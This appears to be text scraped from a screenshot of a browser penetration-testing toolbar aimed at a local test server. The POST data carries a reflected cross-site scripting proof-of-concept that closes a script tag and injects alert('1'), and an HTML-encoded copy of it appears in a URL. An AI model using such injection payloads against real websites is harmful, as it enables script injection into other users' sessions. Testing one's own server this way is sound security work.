 Load URL
http://127.0.0.1/inc/top.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=search&lb=#'</script><script>alert('1')</script>
127.0.0.1/inc/top.php#'&lt;/script&gt;&lt;script&gt;alert('1')&lt;/script&gt;/search.php?keyword=
WS